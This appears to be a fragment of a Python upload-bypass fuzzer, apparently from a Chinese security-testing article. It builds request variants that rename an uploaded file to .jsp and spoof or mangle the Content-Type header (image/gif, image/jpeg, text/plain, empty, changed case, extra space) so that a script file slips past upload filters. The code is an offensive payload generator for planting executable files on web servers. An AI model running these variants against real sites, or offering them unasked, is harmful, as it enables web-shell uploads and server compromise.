 def content_type_Fuzz():
# content_type = Content-Type: image/jpeg
content_type_payload = []  # 保存content_type绕过的所有payload列表
TEMP_TEMPLATE = TEMPLATE
TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, 'jsp')
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/gif'))  # 修改为image/gif
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/jpeg'))  # 修改为image/jpeg
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/php'))  # 修改为image/j
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: text/plain'))  # 修改为text/plain
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, ''))
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type', 'content-type'))  # 改变大
TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type: ', 'Content-Type:  '))  # 冒号后面 增加一个空格
雷神众测